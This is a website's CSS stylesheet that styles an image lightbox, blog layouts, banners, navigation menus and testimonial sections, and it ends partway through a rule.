@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.video-embed { position: relative; display: inline-block; width: auto; height: auto; }

.video-embed::before { position: absolute; content: url("/images/icon-play-button.png"); left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.primary { color: #D98889; }

.support a { color: #2C3330; display: block; height: 100%; width: 100%; }

.support .columns > a { min-height: 11.76471rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.huge { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .huge { font-size: 3.23529rem; margin-bottom: 0; } }

.pad { margin-bottom: 1.76471rem; }

@media print, screen and (min-width: 64em) { .pad { margin-bottom: 3.52941rem; } }

.pink-list { background-color: #fff; list-style: none; padding: 1.17647rem 1.76471rem; margin-left: 0; border-left: 1.29412rem solid #D98889; }

.pink-list ul { margin-bottom: 0; }

.pink-list li { margin-bottom: 0.47059rem; }

.pink-list :last-child { margin-bottom: 0; }

.white, #page-id-71 .content-text > h3:first-of-type { background: #fff; padding: 1.76471rem 2.35294rem; }

.white p, #page-id-71 .content-text > h3:first-of-type p { font-size: 1.17647rem; }

@media print, screen and (min-width: 64em) { .white, #page-id-71 .content-text > h3:first-of-type { padding: 3.52941rem 4.70588rem; } }

hr.gold-w { position: relative; height: 2px; border: none; background-color: #E1B97C; margin: 2.94118rem auto; }

hr.gold-w::before { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: ""; width: 8.82353rem; height: 2.94118rem; background: #fff url("/images/sweet-momma-mark-gold.png") center no-repeat; }

@media print, screen and (min-width: 64em) { hr.gold-w { margin: 4.70588rem auto; } }

blockquote { padding: 0; border: 0; }

blockquote .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

blockquote .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: auto; }

blockquote q { display: block; font-size: 1.05882rem; font-weight: 300; margin-bottom: 0.58824rem; font-style: italic; color: #2C3330; }

blockquote cite { font-style: normal; font-size: 1.05882rem; font-weight: 700; color: #2C3330; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.94118rem; font-style: italic; }

blockquote cite::before { content: none; }

h2, .h2 { line-height: 1.15; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.76471rem 0; padding: 0 1.76471rem 1.76471rem; }

.h3-box h3 { margin: 0 -1.76471rem 1.17647rem; padding: 0.70588rem 1.76471rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #F2E9D6; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe, #page-id-71 .content-text > h3:first-of-type { border: none; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); margin: 0 auto 1.17647rem; display: block; }

@media print, screen and (min-width: 64em) { .frame, .picframe, #page-id-71 .content-text > h3:first-of-type { margin-bottom: 0; } }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.17647rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.76471rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.76471rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.58824rem 1.76471rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: 600; }

.button.full { display: block; }

.button.gold, #page-id-1261 .sub-banner .button:last-child { background-color: #E3BC81; }

.button.gold:hover, #page-id-1261 .sub-banner .button:hover:last-child, .button.gold:focus, #page-id-1261 .sub-banner .button:focus:last-child { background-color: #daa657; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.76471rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.76471rem 0; }

.downloads_ind_table { width: 17.64706rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.70588rem !important; height: 4.70588rem; }

.articles-list article, .articles-primary { margin: 0 0 1.76471rem; padding: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; border: 1px solid #983032; background: #cd6163; }

.paged-results a.page-notselected { padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; background: transparent; border: 1px solid #be3d3e; }

.paged-results a.page-notselected:hover { color: #fff; background: #cd6163; border: 1px solid #983032; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.76471rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 1.17647rem 0; }

header.page-header .tagline { margin: 0.88235rem 0 0 0; color: #333; font-size: 1.05882rem; font-style: italic; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.88235rem 0 0 0; color: #D98889; font-size: 1.29412rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #F2E9D6; font-size: 1.17647rem; font-weight: 700; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 1.17647rem 0; }
  header.page-header .tagline { margin: 0.88235rem 0 0 0; }
  header.page-header .contact { margin: 0.88235rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 1.17647rem 0 1.76471rem; }
  header.page-header .tagline { margin: 1.88235rem 0 0 0; font-size: 1.05882rem; }
  header.page-header .contact { margin: 1.52941rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #F2E9D6; background-color: #2C3330; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 0; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(25%, #2C3330), to(transparent)); background-image: linear-gradient(#2C3330 25%, transparent); }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 5.88235rem 1.17647rem 4.70588rem 1.17647rem; color: inherit; font-size: 2.35294rem; font-weight: 400; line-height: 1.2; position: relative; z-index: 1; }

.banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: inherit; font-size: 1.29412rem; font-weight: 400; position: relative; z-index: 1; }

.banner.full-width-banner a { text-transform: uppercase; font-weight: 600; font-size: 1.29412rem; margin: 0 0.58824rem 5.88235rem 0.58824rem; display: inline-block; color: #F2E9D6; position: relative; z-index: 1; -webkit-transition: .3s; transition: .3s; padding-left: 5.29412rem; }

.banner.full-width-banner a svg { position: absolute; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); display: block; margin-right: 1.17647rem; width: 4.11765rem; }

.banner.full-width-banner a ellipse:last-child, .banner.full-width-banner a path { stroke: currentColor; }

.banner.full-width-banner a path { fill: currentColor; }

.banner.full-width-banner a:hover, .banner.full-width-banner a:focus { color: #D98889; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner .banner-heading { margin: 8.82353rem 1.17647rem 4.70588rem 1.17647rem; font-size: 4.41176rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.52941rem; }
  .banner.full-width-banner a { margin: 0 0.58824rem 11.76471rem 0.58824rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 13.52941rem 0 5.88235rem 0; font-size: 5.88235rem; line-height: .9; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.88235rem 0; font-size: 1.76471rem; }
  .banner.full-width-banner a { margin: 0 0 17.64706rem 0; padding-left: 8.82353rem; }
  .banner.full-width-banner a svg { width: 7.23529rem; } }

.breadcrumbs { background: #fff; padding: 0.58824rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.58824rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #b78b5d; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #b78b5d; text-align: center; text-decoration: none; text-transform: uppercase; letter-spacing: 0px; font-weight: 600; background-color: #fff; -webkit-transition: .3s; transition: .3s; padding: 1.17647rem 1.17647rem; font-size: 16px; }

.top-bar ul.menu li a:hover, .top-bar ul.menu li a:focus { color: #fff; background: #b78b5d; }

.top-bar ul.menu li.active > a { color: #2C3330 !important; border-bottom: 0.41176rem solid #b78b5d; padding-bottom: 0.76471rem; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .has-submenu a:hover, .top-bar ul.menu .has-submenu a:focus { color: #fff; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar ul.menu .is-submenu-item a { padding: 0.88235rem 1.17647rem; border-bottom: 1px solid #d9b998; text-transform: none; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu li a:focus { z-index: 1000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: auto; right: unset; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #b78b5d; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.17647rem 0; background-color: transparent; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.section-testimonial .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; }

.section-testimonial .image-wrapper { display: block; width: 10.82353rem; height: 10.82353rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 0 auto 2.35294rem; }

.section-testimonial .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonial .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 1.05882rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0 0.88235rem; border: none; line-height: 1.6; color: #707070; font-size: 1.05882rem; font-weight: 400; font-style: normal; }

.section-testimonial blockquote q { font-style: inherit; }

.section-testimonial cite { margin: 0.82353rem 0 1.76471rem; color: #707070; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.17647rem 0; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; font-size: 1.41176rem; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 1.76471rem 0; text-align: left; }
  .section-testimonial .image-wrapper { margin: 0 0 1.76471rem; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.76471rem 1.17647rem; background-color: #fff; background-image: none; text-align: center; border-top: none; border-bottom: none; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); min-height: 100%; }

.section-testimonials-slider .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

.section-testimonials-slider .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.88235rem; font-weight: 700; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 0.84706rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #8a8a8a; font-size: 1.05882rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider cite { margin: 1.29412rem 0; color: #8a8a8a; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

.section-testimonials-slider .flexslider { margin-bottom: 1.76471rem; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a.flex-active { opacity: 1; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a { background: #8a8a8a; opacity: .5; }

.section-testimonials-slider .button { font-size: 1.05882rem; font-weight: 600; margin-top: 1.17647rem; }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.76471rem 1.17647rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; font-size: 2.35294rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 2.35294rem 3.52941rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; }
